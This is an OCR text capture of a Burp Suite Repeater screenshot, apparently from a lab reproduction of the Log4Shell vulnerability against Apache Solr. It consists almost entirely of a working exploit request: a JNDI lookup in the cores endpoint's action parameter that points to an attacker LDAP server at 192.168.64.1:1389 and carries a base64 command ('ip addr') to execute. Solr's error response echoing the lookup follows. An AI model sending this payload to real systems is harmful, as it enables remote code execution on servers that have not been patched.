 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE APIKit ShiroScan Log4j2Scan FastJsonScan
1 × 2 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.64.130:8983 ?
Request
Raw Params Headers Hex
GET
/solr/admin/cores?action=${jndi:ldap://192.168.64.1:1389/cHzHTdZTWy/Plain/Exec/eyJjbWQiOiJpcCBhZG
RyIn0=} HTTP/1.1
Host: your-ip:8983
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex MarkInfo
HTTP/1.1 400 Bad Request
Connection: close
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src
'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src
'self'; media-src 'self'; style-src 'self' 'unsafe-inline'; script-src
'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: application/json;charset=utf-8
Content-Length: 337
{
"responseHeader":{
"status":400,
"QTime":0},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Unsupported operation:
ldap://192.168.64.1:1389/cHzHTdZTWy/Plain/Exec/eyJjbWQiOiJpcCBhZGRyIn0=",
"code":400}}
? < + > Type a search term 0 matches
Done 796 bytes | 13 millis